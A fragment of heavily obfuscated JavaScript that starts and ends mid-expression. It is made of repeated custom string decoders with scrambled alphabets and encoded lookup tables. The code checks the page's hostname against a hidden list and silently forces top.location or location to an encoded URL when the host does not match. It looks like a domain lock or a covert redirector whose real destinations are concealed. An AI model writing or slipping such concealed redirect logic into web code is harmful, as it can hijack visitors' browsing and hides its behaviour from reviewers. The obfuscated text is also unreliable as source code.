__Uint8Array="SODcsTMXAFYnK,vjLp}i.oExuWbg$*7w]z:[{r1G?I>4!m(U69=Hf;`2)y+VBNlCQhZ5qP~RaJk3\"8^0&td#<_/|%@e",__Buffer,__Array,utf8ArrayToStr,moE2jYX,NGkOhjB,rN35cy,M0QJH4C;U5uZZQ(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],NGkOhjB=SZSibj[0],rN35cy=-SZSibj[1]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Array;M0QJH4C++){var YJA6cfM=__Uint8Array.indexOf(__Buffer[M0QJH4C]);if(YJA6cfM===-SZSibj[1])continue;if(rN35cy<SZSibj[0]){rN35cy=YJA6cfM}else{U5uZZQ(rN35cy+=YJA6cfM*SZSibj[12],moE2jYX|=rN35cy<<NGkOhjB,NGkOhjB+=(rN35cy&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],NGkOhjB-=SZSibj[2])}while(NGkOhjB>SZSibj[9]);rN35cy=-SZSibj[1]}}if(rN35cy>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|rN35cy<<NGkOhjB)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function jv52rTh(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=n91Lhl(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(typeof top!==rN35cy(SZSibj[56])&&typeof top.location!==jv52rTh(SZSibj[58])){function TCZ0NYL(__globalObject){var __Uint8Array="V,rp]C2I`gXuLf*3B7?.E{;)sljODk!SmQJ|~Y=at0cnAqvNzH1WU/985T+Zdy<#Fihw&b4$6GK\"P^Mxo_e>:@(%[}R",__Buffer,__Array,utf8ArrayToStr,moE2jYX,NGkOhjB,rN35cy,M0QJH4C;U5uZZQ(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],NGkOhjB=SZSibj[0],rN35cy=-SZSibj[1]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Array;M0QJH4C++){var YJA6cfM=__Uint8Array.indexOf(__Buffer[M0QJH4C]);if(YJA6cfM===-SZSibj[1])continue;if(rN35cy<SZSibj[0]){rN35cy=YJA6cfM}else{U5uZZQ(rN35cy+=YJA6cfM*SZSibj[12],moE2jYX|=rN35cy<<NGkOhjB,NGkOhjB+=(rN35cy&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],NGkOhjB-=SZSibj[2])}while(NGkOhjB>SZSibj[9]);rN35cy=-SZSibj[1]}}if(rN35cy>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|rN35cy<<NGkOhjB)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function HzImuY(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=TCZ0NYL(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}top.location.href=HzImuY(200)}else if(typeof location!==jv52rTh(SZSibj[58])){location.href=jv52rTh(201)}}catch(G9TlvkZ){}return SZSibj[39]}catch(G9TlvkZ){return SZSibj[39]}}(),this[__TextDecoder(SZSibj[49])][__TextDecoder(202)](__TextDecoder(203),YJA6cfM(204)))}if(this[__TextDecoder(205)+"g"][__TextDecoder(SZSibj[59])]>SZSibj[0]){function G9TlvkZ(__globalObject){var __TextDecoder="wZCIjDHWoSeJgQTl<(p\"qKY%fri^Bv]PkcdbLRX,O12AEMyVG&`85t#h=*>}.F|a3Nu7{@)n!9;[+~x/U:szm_4$0?6",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function jXxOpst(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=G9TlvkZ(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}this[jXxOpst(206)][jXxOpst(207)](jXxOpst(208),this[jXxOpst(209)][jXxOpst(210)])}U5uZZQ(this[__TextDecoder(211)+__TextDecoder(212)]=this[__TextDecoder(SZSibj[44])][__TextDecoder(SZSibj[47])](__TextDecoder(213)),this[__TextDecoder(214)]=this[__TextDecoder(SZSibj[44])][__TextDecoder(SZSibj[47])](__TextDecoder(215)));const n91Lhl=this;let jv52rTh=location[__TextDecoder(216)][__TextDecoder(217)]();if(jv52rTh[__TextDecoder(218)](__TextDecoder(219))){jv52rTh=jv52rTh[__TextDecoder(220)](SZSibj[28])}const TCZ0NYL=[__TextDecoder(221),__TextDecoder(222),__TextDecoder(SZSibj[60])],HzImuY=TCZ0NYL[__TextDecoder(SZSibj[61])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="2!>u8sfH)XjUpMh6vw?I{a$&tLW*Sg`/OKm_Q\"zld0yYRx=;<bV+B:#c~9DF%^7P}Nr]34,Ei5nA.@eqJ|ok1TZ[CG(",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function __Uint8Array(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__TextDecoder(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function moE2jYX(__globalObject){var __TextDecoder="YDAIfC5vkox0;~>Q1,\"/WwVh8$GZOzB=J%}FMXyPeT7]t|R@gb.<uLjlaps*[&iSdn_6r^NEK4UH(m9q+2`#:)!{3?c",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function HNMv5w(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=moE2jYX(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([SZSibj[51],SZSibj[52],SZSibj[53],SZSibj[54]]),__Uint8Array=__globalObject([SZSibj[55],HNMv5w(225),HNMv5w(226)]),__Buffer="");try{function NGkOhjB(__globalObject){var __TextDecoder="ABSRFTjkPJiXUHoOKMCYmrshnLpfcNEd8Wt[eQb7I5g~0/V4GDl^q$Z}_z`2&y3=1:x96\"w{)!|v@;>,u*(#<%?+.]a",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function rN35cy(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=NGkOhjB(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(typeof window!==rN35cy(SZSibj[62])&&typeof location!==rN35cy(SZSibj[62])&&location[__TextDecoder]){U5uZZQ(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===rN35cy(228)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(M0QJH4C){}__Array=[HNMv5w(229),HNMv5w(230)];for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var YJA6cfM=__Array[utf8ArrayToStr];if(!YJA6cfM)continue;if(__Buffer===YJA6cfM)return SZSibj[21];if(__Buffer.length>YJA6cfM.length&&__Buffer.slice(-(YJA6cfM.length+SZSibj[1]))==SZSibj[57]+YJA6cfM)return SZSibj[21]}if(typeof window===HNMv5w(231))return SZSibj[21];try{function G9TlvkZ(__globalObject){var __TextDecoder=":YiEjLlVmp|gf2)1[t<C9PK!?G`0y8*NJH+cT^4>sQwDa\"({h$%F~6IvM],#&;Ub._eW/orx=B3k@OAZnXuSzRd}57q",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function jXxOpst(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=G9TlvkZ(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(typeof top!==jXxOpst(SZSibj[63])&&typeof top.location!==jXxOpst(SZSibj[63])){function n91Lhl(__globalObject){var __TextDecoder="9fGh^kaAW!l[qiBjr:)SP53]vR/ZuEn@I71+O=LY<C.wD|M_e{;bH$6%,Kx2sd(pFcyt\"~JNz>0XT}#V`&U4Q8*ogm?",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function jv52rTh(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=n91Lhl(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}top.location.href=jv52rTh(233)}else if(typeof location!==jXxOpst(234)+jXxOpst(235)){function TCZ0NYL(__globalObject){var __TextDecoder="Qw:)senL7/<x]YMyGfa^%EAoBT{4F#iqk8C2Iv(&b!OcHj>P?15=u|r@;_6m39\"R[*~dXWU+0lND$z}VSpKh.,gJ`tZ",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function HzImuY(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=TCZ0NYL(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}location.href=HzImuY(236)}}catch(M0QJH4C){}return SZSibj[39]}catch(M0QJH4C){return SZSibj[39]}})();return jv52rTh[__Uint8Array(237)](__globalObject)});if(!HzImuY){function wFyES7(__globalObject){var __TextDecoder="HIRojskPDqlpiFQKcLegVtTnSbhN8zWXJd1!9r[C~;(faGB+$YE7yAMOmU\"|5x`*/:%^3&4wv6{u]>?}.2,0=)#_@<Z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function ehB40i(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=wFyES7(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(n91Lhl[ehB40i(238)][ehB40i(SZSibj[64])](ehB40i(SZSibj[65]))[ehB40i(241)](SZSibj[66],ehB40i(242)),n91Lhl[ehB40i(243)]=SZSibj[17])}},[__String(244)](){function __TextDecoder(__TextDecoder){var __Uint8Array="5inHaAXNeY1yxKo@BR\"PfpLSZV3J)C<?2DmM&jTGl9,k7Ut#>(OszQ;E$w|Fcg=vb_~:rq*Wu/.4!Idh`+{^%[80]6}",__Buffer,__Array,__globalObject,__String,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__String|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__globalObject.push(__String&SZSibj[3]),__String>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__globalObject.push((__String|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=__TextDecoder(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}if(!ips[__Uint8Array(245)][SZSibj[73]][__Uint8Array(246)](__Uint8Array(247),ips[__Uint8Array(SZSibj[67])](__Uint8Array(SZSibj[68]))+SZSibj[74]+ips[__Uint8Array(SZSibj[67])](__Uint8Array(250)))){function __Buffer(__TextDecoder){var __Uint8Array="wv@HB1hmeOb.?<Zf}XYQz]Loq%/5&nkIy!p$TA~FuU#j4>;93dMt*P{7+D6)C`GE0\"8igxRrsK^,Jl2NSc_WVa(=[:|",__Buffer,__Array,__globalObject,__String,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__String|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__globalObject.push(__String&SZSibj[3]),__String>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__globalObject.push((__String|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__globalObject)}function __Array(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Buffer(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}ips[__Uint8Array(251)]()(ips[__Uint8Array(SZSibj[67])](__Uint8Array(SZSibj[68]))+__Array(252))[__Array(253)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="zAcLStPEuB9IOWbq\"`=)vM%nr@ypCom]Fe/Hs(UaYD|24K6$7GlN?T!~+*Xkw#5>[h^18<xg0Ri.ZVJ_Q&,d3j{};f:",__Buffer,__String,__Array,__globalObject,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__globalObject|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(__globalObject&SZSibj[3]),__globalObject>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__Array.push((__globalObject|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__Array)}function __Buffer(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Uint8Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}let __String={};U5uZZQ(__globalObject[__Array(SZSibj[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){U5uZZQ(__String[__TextDecoder]=[],__globalObject[__Array(SZSibj[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="AZyWhRagMBJTkCDHpxXv<IYP6~t^EoF*i>{4.37`_l!(m[&f1@]$8qzcu|KjrdnQ}b?GS5%#/2e\":s0)L,UOwV9N=;+",__Array,__globalObject,__TextDecoder,__String,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var moE2jYX=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__String|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__TextDecoder.push(__String&SZSibj[3]),__String>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__TextDecoder.push((__String|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__TextDecoder)}function __globalObject(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=__Array(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}U5uZZQ(function(){try{var __Buffer,__Array,__globalObject,__TextDecoder,__String,utf8ArrayToStr;function moE2jYX(__Buffer){var __Array="GJyx%Yi`fQW5Lo#b4ReAU,k(PBqZ)HSTdcKC7NjOw@3|m{hV[p8a*M9I&_D^$6}g\"vE]?=.Fl;stn!r/:1u<z0>+~X2",__globalObject,__TextDecoder,__String,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__globalObject=""+(__Buffer||""),__TextDecoder=__globalObject.length,__String=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__TextDecoder;_pKMpn++){var zqHyL3=__Array.indexOf(__globalObject[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__String.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__String)}function HNMv5w(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=moE2jYX(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}U5uZZQ(__Buffer=function(__Buffer){return __Buffer.join("")},__Array=__Buffer([SZSibj[51],SZSibj[52],SZSibj[53],SZSibj[54]]),__globalObject=__Buffer([SZSibj[55],HNMv5w(SZSibj[3]),HNMv5w(SZSibj[70])]),__TextDecoder="");try{function NGkOhjB(__Buffer){var __Array="G6<~P,CLS9D\"+YxQmHoe?!/*Iu:0%tV7h]#UW=|O28g`w3dbpTBin>@_&{$(EraAK)^XFlqv;y5[fN.z1J4}MjkRscZ",__globalObject,__TextDecoder,__String,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__globalObject=""+(__Buffer||""),__TextDecoder=__globalObject.length,__String=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__TextDecoder;_pKMpn++){var zqHyL3=__Array.indexOf(__globalObject[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__String.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__String)}function _pKMpn(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=NGkOhjB(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}if(typeof window!==HNMv5w(SZSibj[71])&&typeof location!==_pKMpn(258)&&location[__Array]){function zqHyL3(__Buffer){var __Array="B2PfDOheTSdatYZpCRzq9#@`Jl>XI(VrmK8+3A!jcGWQ[710w?sn;{:/%H.o*vi6|LE\"]<~)Myk=,Uu}$bg4Nx&^F_5",__globalObject,__TextDecoder,__String,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__globalObject=""+(__Buffer||""),__TextDecoder=__globalObject.length,__String=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__TextDecoder;_pKMpn++){var 